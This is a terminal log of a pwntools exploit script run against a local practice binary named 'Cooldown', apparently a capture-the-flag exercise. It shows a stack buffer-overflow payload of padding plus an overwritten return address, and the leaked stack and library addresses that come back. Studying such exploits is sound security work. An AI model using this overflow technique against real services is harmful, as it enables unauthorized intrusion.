 charon@charon-virtual-machine:~/Desktop/ChuTi$ python3 exp.py
[+] Starting local process '/usr/bin/socat' argv=[b'socat', b'TCP-LISTEN:9999,fork', b'EXEC:./Cooldown,pty,setsid,sigint,sane,rawer'] : pid 6254
[+] Opening connection to 127.0.0.1 on port 9999: Done
[DEBUG] Received 0x2 bytes:
    b'> '
[DEBUG] Sent 0x40 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  41 41 41 41  41 41 41 41  a0 04 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000040
[*] Switching to interactive mode
[DEBUG] Received 0x62 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000030  41 41 41 41  41 41 41 41  a0 04 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000040  ca 30 ab 3d  a5 7f 00 00  01 00 00 00  00 00 00 00  │·0·=│····│····│····│
    00000050  47 40 29 af  fc 7f 00 00  00 00 00 00  00 00 00 00  │G@)·│····│····│····│
    00000060  3e 20  │> │
    00000062
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\x04\x00\x00\x000\xab=\xa5\x7f\x00\x00\x00\x00\x00@)\xaf\xfc\x00\x00\x00> $